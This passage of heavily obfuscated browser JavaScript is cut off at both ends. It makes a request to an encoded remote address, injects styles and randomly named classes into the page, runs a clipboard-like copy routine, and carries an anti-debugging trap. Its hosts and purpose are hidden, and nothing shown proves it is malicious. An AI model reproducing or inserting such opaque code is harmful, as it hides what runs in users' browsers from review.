b1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- -0x69f);}if(_0x1fb4fd[_0x483038(0x19a0,0x1581,0x1cc8,'aWYv',0x202f)](_0x1fb4fd[_0x483038(0x155e,0x2170,0x1eaa,'ZIet',0x1cc6)],_0x1fb4fd[_0x483038(-0x2a5,0x1aff,0x472,'pypN',0x1b31)]))_0x4c7aa6[_0x483038(0xcce,0x2c7c,0x237a,'TVoX',0x2742)](_0x50b3db,_0x414039);else{var {cl:_0x535ed3,name:_0x4caa6f,keyframes:_0x394440,media:_0x12966e,data:_0x3d2670}=_0x375d10;if(_0x394440){if(_0x1fb4fd[_0x5a7ef5(-0xa4,-0x1741,'QNp5',-0xfc9,-0xd3c)](_0x1fb4fd[_0x483038(0x2712,0x1e55,0x2e20,'TBtv',0x33bb)],_0x1fb4fd[_0x27a501('JMx]',0x2800,0x2c50,0x2fa7,0x246f)])){var _0xcb94fa=_0x1fb4fd[_0x319562(0x2937,0x1590,'q]Rn',0x28c2,0x397)][_0x483038(0x16a0,0x36d9,0x27ca,'$DHH',0x12a6)]('|'),_0x2e8325=-0xb5*-0x29+-0x2100+0x4f*0xd;while(!![]){switch(_0xcb94fa[_0x2e8325++]){case'0':var _0x2d3797=_0x549b20[_0x3df739(0x2807,0x231a,0x241a,'Y8E^',0x26d5)+_0x319562(0x3e0c,0x2883,'aPiG',0x30cc,0x2f8d)+_0x3df739(0x290,0x189e,0x8fe,'nu)6',0x130d)](_0x1fb4fd[_0x483038(0x150,0x1b55,0x14e3,'KF1#',0x2561)]);continue;case'1':try{return _0x56d508[_0x27a501('@VOx',0x75a,0x338,0xb47,-0x5ae)+_0x27a501('pypN',0x31,0x10f8,0x669,0x1d0a)+'d'](_0x1fb4fd[_0x319562(0x258b,0x187a,'aWYv',0x1d97,0x114d)]);}catch(_0x44e851){return![];}finally{_0x1399d8[_0x483038(0x3b5,0x29f4,0x1500,'DufB',0x13db)][_0x27a501('Qt#^',0x2e95,0x1ad3,0x1c44,0xfe7)+_0x483038(-0x76f,0x1ee0,0xb7a,'osXG',0x161b)+'d'](_0x2d3797);}continue;case'2':_0x2d3797[_0x3df739(0x15e3,-0xc5,0xbe1,'gLCz',0x2cd8)+_0x319562(0x3147,0x232c,'Xsop',0x3226,0x24f6)+'t']=_0x728af4;continue;case'3':_0x2d3797[_0x27a501('QNp5',0xd19,-0xea6,0x7b4,-0xdd7)][_0x5a7ef5(0x3d5,0x1374,'ovSf',-0x456,0x6a7)+_0x27a501('sFvl',-0x1f5,0x783,0x4a1,-0x35)]=_0x1fb4fd[_0x3df739(0x50d,0x1325,0x50d,'Y8E^',0xa04)];continue;case'4':_0x2d3797[_0x3df739(-0xf9,0x1656,0xe44,'KF1#',0x1308)+'t']();continue;case'5':_0x7a5fab[_0x5a7ef5(0x204,-0xb22,'nu)6',-0